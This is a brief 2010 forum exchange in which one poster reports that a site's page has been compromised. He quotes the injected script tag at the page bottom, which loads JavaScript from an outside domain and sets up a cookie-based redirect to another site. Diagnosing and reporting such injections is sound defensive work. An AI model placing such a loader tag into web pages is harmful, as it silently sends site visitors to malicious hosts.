
Revned
May 12, 2010, 01:08:41 AM
#20
It has happened again
git.io/revned
Maxim
May 12, 2010, 03:20:13 AM
#21
The bottom of the page contains:
<script src="
http://holasionweb.com/oo.php
"></script>
...which serves some javascript that uses a cookie to redirect
once to
suitcase52td.net
which is totally blocked for me...